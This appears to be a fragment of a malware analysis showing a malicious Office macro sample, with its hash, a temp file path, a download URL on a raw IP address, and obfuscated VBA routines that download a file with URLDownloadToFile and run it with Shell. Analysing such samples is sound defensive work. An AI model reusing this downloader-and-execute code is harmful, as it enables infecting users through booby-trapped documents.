 4ac964a4a791864163476f640e460e41 - VthjneFmtr (UserForm)
C:\Windows\Temp\sdfsd2f.rry
http://54.39.233.131/word1.tmp
4ac964a4a791864163476f640e460e41 - Mod3 (代码)
(通用)
Opqjahghr
Sub Opqjahghr(mnwuiubh22, miiwthb33, uiwherur44)
If mnwuiubh22 <> miiwthb33 Then
If IsNumeric(uiwherur44) = True Then
URLDownloadToFile 0, miiwthb33, mnwuiubh22, 0, 0
End If
End If
End Sub
Sub Nbuejw(meuhw)
If IsNumeric(87577) = True Then
Shell meuhw
End If
End Sub